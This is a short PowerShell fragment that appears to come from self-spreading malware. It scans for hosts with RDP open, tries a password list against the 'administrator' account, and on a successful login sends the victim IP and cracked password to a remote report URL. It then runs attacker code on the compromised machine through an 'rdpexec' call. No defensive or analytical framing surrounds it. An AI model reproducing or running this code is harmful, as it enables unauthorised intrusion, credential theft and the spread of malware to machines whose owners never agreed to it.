 foreach($currip in $rdp_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start rdp burping...$currip"
foreach($password in $allpass){
write-host "Try pass:$password"
$flag1 = -1
$flag1 = (new-object RDP.BRUTE).check($freeexepath,$currip,"administrator",$password,$false)
if($flag1 -eq 1){
write-host "SUCC!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rdp&ip='+$currip+'&pass='+$password+'&t='+$t)}catch{}
rdpexec "$currip" "administrator" "$password" "$rdp_code"
break
}